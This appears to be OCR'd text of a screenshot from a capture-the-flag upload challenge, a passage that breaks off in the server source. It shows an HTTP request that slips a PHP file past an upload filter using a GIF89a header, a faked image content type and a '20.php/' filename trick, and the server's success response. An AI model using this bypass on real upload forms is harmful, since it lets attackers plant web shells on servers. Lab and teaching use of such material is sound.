 Origin: http://27.25.151.40:33845
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvIS87IaCipvgwBqR
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://27.25.151.40:33845/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: keep-alive
------WebKitFormBoundaryvIS87IaCipvgwBqR
Content-Disposition: form-data; name="filename[0]"
20.php/
------WebKitFormBoundaryvIS87IaCipvgwBqR
Content-Disposition: form-data; name="filename[2]"
png
------WebKitFormBoundaryvIS87IaCipvgwBqR
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/jpeg
GIF89a
<?php phpinfo(); ?>
------WebKitFormBoundaryvIS87IaCipvgwBqR
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryvIS87IaCipvgwBqR--
5 Vary: Accept-Encoding
6 Content-Length: 1369
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="UTF-8">
15 <title>
Upload Your Shell
</title>
16 </head>
17 <body>
18 Success!filepath:/var/www/html/upload/600b4b9e8f2266167030077
4613957/20.php/.<form action="" method="post" enctype="
multipart/form-data">
19 <label for="file">
Filename:
</label>
20 <input type="text" name="filename">
<br>
21 <input type="file" name="file" id="file" />
22 <input type="submit" name="submit" value="Submit" />
23 </form>
24 </body>
25 </html>
26 <!--
27 $sandbox = '/var/www/html/upload/' . md5("phpIsBest" .
$_SERVER['REMOTE_ADDR']);
28 @mkdir($sandbox);
29 @chdir($sandbox);
30
31 if (!empty($_FILES['file'])) {